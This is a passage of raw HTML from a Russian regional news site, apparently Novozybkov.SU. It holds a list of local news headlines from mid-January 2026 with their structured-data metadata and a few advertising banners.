href="https://novozybkov.su/%d0%b2-%d0%b7%d0%b0%d0%bf%d0%be%d0%b2%d0%b5%d0%b4%d0%bd%d0%b8%d0%ba%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%bb%d0%b5%d1%81-%d0%bd%d0%b0%d0%bf%d0%be%d0%bc%d0%bd%d0%b8%d0%bb%d0%b8/" title="В заповеднике &#171;Брянский лес&#187; напомнили, чем кормить птиц" rel="bookmark">В заповеднике &#171;Брянский лес&#187; напомнили, чем кормить птиц</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T13:53:42+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T13:53:42+03:00">13:53</time></div></header></article></div><div class="entry-row"><article id="post-208277" class="post-208277 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b7%d0%be%d0%bd%d0%b5-%d1%81%d0%b2%d0%be-%d0%bf%d1%80%d0%b8-%d0%b2%d1%8b%d0%bf%d0%be%d0%bb%d0%bd%d0%b5%d0%bd%d0%b8%d0%b8-%d0%b2%d0%be%d0%b8%d0%bd%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%b4%d0%be-2\/","headline":"В зоне СВО при выполнении воинского долга погиб уроженец Новозыбковского района Баннов Михаил Викторович","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-16_13-32-56.jpg","dateCreated":"2026-01-16T13:43:19+00:00","datePublished":"2026-01-16T13:43:19+00:00","dateModified":"2026-01-16T13:43:19+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b7%d0%be%d0%bd%d0%b5-%d1%81%d0%b2%d0%be-%d0%bf%d1%80%d0%b8-%d0%b2%d1%8b%d0%bf%d0%be%d0%bb%d0%bd%d0%b5%d0%bd%d0%b8%d0%b8-%d0%b2%d0%be%d0%b8%d0%bd%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%b4%d0%be-2/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b7%d0%be%d0%bd%d0%b5-%d1%81%d0%b2%d0%be-%d0%bf%d1%80%d0%b8-%d0%b2%d1%8b%d0%bf%d0%be%d0%bb%d0%bd%d0%b5%d0%bd%d0%b8%d0%b8-%d0%b2%d0%be%d0%b8%d0%bd%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%b4%d0%be-2/" title="В зоне СВО при выполнении воинского долга погиб уроженец Новозыбковского района Баннов Михаил Викторович" rel="bookmark">В зоне СВО при выполнении воинского долга погиб уроженец Новозыбковского района Баннов Михаил Викторович</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T13:43:19+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T13:43:19+03:00">13:43</time></div></header></article></div><div class="entry-row"><article id="post-208273" class="post-208273 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bd%d0%b8-%d0%be%d0%b4%d0%bd%d0%be%d0%b9-%d1%81%d1%82%d1%80%d0%b0%d0%bd%d0%b5-%d0%bd%d0%b5-%d1%83%d0%b4%d0%b0%d0%bb%d0%be%d1%81%d1%8c-%d0%b2%d1%8b%d1%82%d0%b5%d1%81%d0%bd%d0%b8%d1%82%d1%8c-%d0%b1\/","headline":"Ни одной стране не удалось вытеснить Беларусь из топа новогодних путешествий брянцев","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/Беларусь-и-елка2.jpg","dateCreated":"2026-01-16T13:30:36+00:00","datePublished":"2026-01-16T13:30:36+00:00","dateModified":"2026-01-16T13:31:57+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bd%d0%b8-%d0%be%d0%b4%d0%bd%d0%be%d0%b9-%d1%81%d1%82%d1%80%d0%b0%d0%bd%d0%b5-%d0%bd%d0%b5-%d1%83%d0%b4%d0%b0%d0%bb%d0%be%d1%81%d1%8c-%d0%b2%d1%8b%d1%82%d0%b5%d1%81%d0%bd%d0%b8%d1%82%d1%8c-%d0%b1/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bd%d0%b8-%d0%be%d0%b4%d0%bd%d0%be%d0%b9-%d1%81%d1%82%d1%80%d0%b0%d0%bd%d0%b5-%d0%bd%d0%b5-%d1%83%d0%b4%d0%b0%d0%bb%d0%be%d1%81%d1%8c-%d0%b2%d1%8b%d1%82%d0%b5%d1%81%d0%bd%d0%b8%d1%82%d1%8c-%d0%b1/" title="Ни одной стране не удалось вытеснить Беларусь из топа новогодних путешествий брянцев" rel="bookmark">Ни одной стране не удалось вытеснить Беларусь из топа новогодних путешествий брянцев</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T13:30:36+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T13:30:36+03:00">13:30</time></div></header></article></div><div class="entry-row"><article id="post-208268" class="post-208268 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2-%d0%bb%d0%b5%d1%81%d1%83-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d1%81%d0%be%d1%81%d1%82%d0%be\/","headline":"Сегодня в лесу под Новозыбковом состоялся памятный митинг","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-16_12-58-25.jpg","dateCreated":"2026-01-16T13:03:00+00:00","datePublished":"2026-01-16T13:03:00+00:00","dateModified":"2026-01-16T13:03:00+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2-%d0%bb%d0%b5%d1%81%d1%83-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d1%81%d0%be%d1%81%d1%82%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2-%d0%bb%d0%b5%d1%81%d1%83-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d1%81%d0%be%d1%81%d1%82%d0%be/" title="Сегодня в лесу под Новозыбковом состоялся памятный митинг" rel="bookmark">Сегодня в лесу под Новозыбковом состоялся памятный митинг</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T13:03:00+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T13:03:00+03:00">13:03</time></div></header></article></div><div class="entry-row"><article id="post-208266" class="post-208266 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2%d1%81%d1%83-%d0%b2%d0%bd%d0%be%d0%b2%d1%8c-%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bb%d0%b8-%d0%be%d0%b1%d1%8a%d0%b5%d0%ba%d1%82%d1%8b-%d1%8d%d0%bd%d0%b5%d1%80%d0%b3%d0%b5%d1%82%d0%b8\/","headline":"ВСУ вновь атаковали объекты энергетики в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-16T12:35:08+00:00","datePublished":"2026-01-16T12:35:08+00:00","dateModified":"2026-01-16T12:45:05+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2%d1%81%d1%83-%d0%b2%d0%bd%d0%be%d0%b2%d1%8c-%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bb%d0%b8-%d0%be%d0%b1%d1%8a%d0%b5%d0%ba%d1%82%d1%8b-%d1%8d%d0%bd%d0%b5%d1%80%d0%b3%d0%b5%d1%82%d0%b8/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2%d1%81%d1%83-%d0%b2%d0%bd%d0%be%d0%b2%d1%8c-%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bb%d0%b8-%d0%be%d0%b1%d1%8a%d0%b5%d0%ba%d1%82%d1%8b-%d1%8d%d0%bd%d0%b5%d1%80%d0%b3%d0%b5%d1%82%d0%b8/" title="ВСУ вновь атаковали объекты энергетики в Брянской области" rel="bookmark">ВСУ вновь атаковали объекты энергетики в Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T12:35:08+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T12:35:08+03:00">12:35</time></div></header></article></div><div class="entry-row"><article id="post-208264" class="post-208264 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d0%be%d0%bb%d0%b8%d1%86%d0%b8%d1%8f-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bf%d1%80%d0%b8%d0%b7%d1%8b%d0%b2%d0%b0%d0%b5%d1%82-%d0%bd%d0%b0%d1%81%d0%b5%d0%bb\/","headline":"Полиция Новозыбкова призывает население стать участником профмероприятия \"Чужих детей не бывает»","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-16T12:33:40+00:00","datePublished":"2026-01-16T12:33:40+00:00","dateModified":"2026-01-16T12:33:40+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d0%be%d0%bb%d0%b8%d1%86%d0%b8%d1%8f-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bf%d1%80%d0%b8%d0%b7%d1%8b%d0%b2%d0%b0%d0%b5%d1%82-%d0%bd%d0%b0%d1%81%d0%b5%d0%bb/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bf%d0%be%d0%bb%d0%b8%d1%86%d0%b8%d1%8f-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bf%d1%80%d0%b8%d0%b7%d1%8b%d0%b2%d0%b0%d0%b5%d1%82-%d0%bd%d0%b0%d1%81%d0%b5%d0%bb/" title="Полиция Новозыбкова призывает население стать участником профмероприятия &#171;Чужих детей не бывает»" rel="bookmark">Полиция Новозыбкова призывает население стать участником профмероприятия &#171;Чужих детей не бывает»</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T12:33:40+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T12:33:40+03:00">12:33</time></div></header></article></div><div class="entry-row"><article id="post-208259" class="post-208259 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%80%d0%b0%d0%ba%d0%b5%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81-22\/","headline":"Ракетная опасность объявлена в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-16T00:39:07+00:00","datePublished":"2026-01-16T00:39:07+00:00","dateModified":"2026-01-16T00:56:29+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%80%d0%b0%d0%ba%d0%b5%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81-22/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%80%d0%b0%d0%ba%d0%b5%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81-22/" title="Ракетная опасность объявлена в Брянской области" rel="bookmark">Ракетная опасность объявлена в Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T00:39:07+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T00:39:07+03:00">00:39</time></div></header></article></div><div class="entry-row"><article id="post-208255" class="post-208255 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bb%d0%b8%d1%88%d0%b8%d0%bb%d1%81%d1%8f-%d0%b2-%d0%ba%d0%b0%d1%84%d0%b5-%d0%bf%d0%be%d1%81\/","headline":"Житель Новозыбкова лишился половины зуба в кафе поселка Климово","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/12\/photo_2026-01-12_15-19-19-e1768220478979.jpg","dateCreated":"2026-01-15T19:31:52+00:00","datePublished":"2026-01-15T19:31:52+00:00","dateModified":"2026-01-15T21:06:09+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bb%d0%b8%d1%88%d0%b8%d0%bb%d1%81%d1%8f-%d0%b2-%d0%ba%d0%b0%d1%84%d0%b5-%d0%bf%d0%be%d1%81/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bb%d0%b8%d1%88%d0%b8%d0%bb%d1%81%d1%8f-%d0%b2-%d0%ba%d0%b0%d1%84%d0%b5-%d0%bf%d0%be%d1%81/" title="Житель Новозыбкова лишился половины зуба в кафе поселка Климово" rel="bookmark">Житель Новозыбкова лишился половины зуба в кафе поселка Климово</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-15T19:31:52+03:00">15.01.2026</time> <time class="entry-time" datetime="2026-01-15T19:31:52+03:00">19:31</time></div></header></article></div><div class="entry-row"><article id="post-208252" class="post-208252 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%82%d1%83%d1%88%d0%b8%d0%bb%d0%b8-%d0%bf%d0%be%d0%b6%d0%b0%d1%80-%d0%b2-%d0%b2%d0%b0%d0%bd%d0%bd%d0%be%d0%b9-%d0%ba%d0%be\/","headline":"В Новозыбкове тушили пожар в ванной комнате четырехэтажки","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/2026-01-15_19-12-18.png","dateCreated":"2026-01-15T19:13:21+00:00","datePublished":"2026-01-15T19:13:21+00:00","dateModified":"2026-01-16T11:34:55+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%82%d1%83%d1%88%d0%b8%d0%bb%d0%b8-%d0%bf%d0%be%d0%b6%d0%b0%d1%80-%d0%b2-%d0%b2%d0%b0%d0%bd%d0%bd%d0%be%d0%b9-%d0%ba%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%82%d1%83%d1%88%d0%b8%d0%bb%d0%b8-%d0%bf%d0%be%d0%b6%d0%b0%d1%80-%d0%b2-%d0%b2%d0%b0%d0%bd%d0%bd%d0%be%d0%b9-%d0%ba%d0%be/" title="В Новозыбкове тушили пожар в ванной комнате четырехэтажки" rel="bookmark">В Новозыбкове тушили пожар в ванной комнате четырехэтажки</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-15T19:13:21+03:00">15.01.2026</time> <time class="entry-time" datetime="2026-01-15T19:13:21+03:00">19:13</time></div></header></article></div><div class="entry-row"><article id="post-208248" class="post-208248 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2%d1%81%d1%82%d1%83%d0%bf%d0%b8%d0%bb-%d0%b2-%d1%81%d0%b8%d0%bb%d1%83-%d0%bf%d1%80%d0%b8%d0%b3%d0%be%d0%b2%d0%be%d1%80-%d0%bf%d0%be-%d0%b4%d0%b5%d0%bb%d1%83-%d0%b1%d1%8b%d0%b2%d1%88%d0%b8%d1%85\/","headline":"Вступил в силу приговор по делу двух замов губернатора Брянской области и их сообщниц","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-15_18-52-40.jpg","dateCreated":"2026-01-15T18:59:38+00:00","datePublished":"2026-01-15T18:59:38+00:00","dateModified":"2026-01-15T19:36:07+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2%d1%81%d1%82%d1%83%d0%bf%d0%b8%d0%bb-%d0%b2-%d1%81%d0%b8%d0%bb%d1%83-%d0%bf%d1%80%d0%b8%d0%b3%d0%be%d0%b2%d0%be%d1%80-%d0%bf%d0%be-%d0%b4%d0%b5%d0%bb%d1%83-%d0%b1%d1%8b%d0%b2%d1%88%d0%b8%d1%85/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2%d1%81%d1%82%d1%83%d0%bf%d0%b8%d0%bb-%d0%b2-%d1%81%d0%b8%d0%bb%d1%83-%d0%bf%d1%80%d0%b8%d0%b3%d0%be%d0%b2%d0%be%d1%80-%d0%bf%d0%be-%d0%b4%d0%b5%d0%bb%d1%83-%d0%b1%d1%8b%d0%b2%d1%88%d0%b8%d1%85/" title="Вступил в силу приговор по делу двух замов губернатора Брянской области и их сообщниц" rel="bookmark">Вступил в силу приговор по делу двух замов губернатора Брянской области и их сообщниц</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-15T18:59:38+03:00">15.01.2026</time> <time class="entry-time" datetime="2026-01-15T18:59:38+03:00">18:59</time></div></header></article></div><div class="entry-row"><article id="post-208246" class="post-208246 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bc%d0%b0%d0%bb%d0%b5%d0%bd%d1%8c%d0%ba%d0%b8%d0%b9-%d0%b1%d0%b8%d0%b7%d0%bd%d0%b5%d1%81-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d0%b5\/","headline":"Маленький бизнес Брянской области переходит на упрощенку","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-15T16:37:06+00:00","datePublished":"2026-01-15T16:37:06+00:00","dateModified":"2026-01-15T16:37:06+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bc%d0%b0%d0%bb%d0%b5%d0%bd%d1%8c%d0%ba%d0%b8%d0%b9-%d0%b1%d0%b8%d0%b7%d0%bd%d0%b5%d1%81-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d0%b5/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bc%d0%b0%d0%bb%d0%b5%d0%bd%d1%8c%d0%ba%d0%b8%d0%b9-%d0%b1%d0%b8%d0%b7%d0%bd%d0%b5%d1%81-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d0%b5/" title="Маленький бизнес Брянской области переходит на упрощенку" rel="bookmark">Маленький бизнес Брянской области переходит на упрощенку</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-15T16:37:06+03:00">15.01.2026</time> <time class="entry-time" datetime="2026-01-15T16:37:06+03:00">16:37</time></div></header></article></div><div class="entry-row"><article id="post-208243" class="post-208243 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bd%d0%b0-%d0%b4%d0%b5%d1%81%d1%8f%d1%82%d1%8c-%d0%bb%d0%b5%d1%82-%d0%be%d1%81%d1%83%d0%b6%d0%b4%d0%b5%d0%bd-%d1%80%d0%b0%d0%bd%d0%b5%d0%b5-%d1%81%d1%83%d0%b4%d0%b8%d0%bc%d1%8b%d0%b9-%d0%b6%d0%b8\/","headline":"На десять лет осужден ранее судимый житель Новозыбкова","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-15_14-08-33.jpg","dateCreated":"2026-01-15T16:27:31+00:00","datePublished":"2026-01-15T16:27:31+00:00","dateModified":"2026-01-15T16:27:31+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bd%d0%b0-%d0%b4%d0%b5%d1%81%d1%8f%d1%82%d1%8c-%d0%bb%d0%b5%d1%82-%d0%be%d1%81%d1%83%d0%b6%d0%b4%d0%b5%d0%bd-%d1%80%d0%b0%d0%bd%d0%b5%d0%b5-%d1%81%d1%83%d0%b4%d0%b8%d0%bc%d1%8b%d0%b9-%d0%b6%d0%b8/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bd%d0%b0-%d0%b4%d0%b5%d1%81%d1%8f%d1%82%d1%8c-%d0%bb%d0%b5%d1%82-%d0%be%d1%81%d1%83%d0%b6%d0%b4%d0%b5%d0%bd-%d1%80%d0%b0%d0%bd%d0%b5%d0%b5-%d1%81%d1%83%d0%b4%d0%b8%d0%bc%d1%8b%d0%b9-%d0%b6%d0%b8/" title="На десять лет осужден ранее судимый житель Новозыбкова" rel="bookmark">На десять лет осужден ранее судимый житель Новозыбкова</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-15T16:27:31+03:00">15.01.2026</time> <time class="entry-time" datetime="2026-01-15T16:27:31+03:00">16:27</time></div></header></article></div></div><div id="nav-below" class="loop-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"></div><div class="nav-next" itemprop="url"></div></div></div></div><aside id="block-bnr5e0de74b2ca69" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bnr5e0de74b2ca69 block-original-brc5e0de78631daf" data-alias="Под новостями" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-548" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxw6xj6H"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/03/Такси-Жгельский-300х250-анимированный.gif" width="370px" /></div>
</div>
		</li>
<li id="text-538" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvVQNFj"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/08/Паздраздис-300х250-копия.jpg" width="370px" /></div>
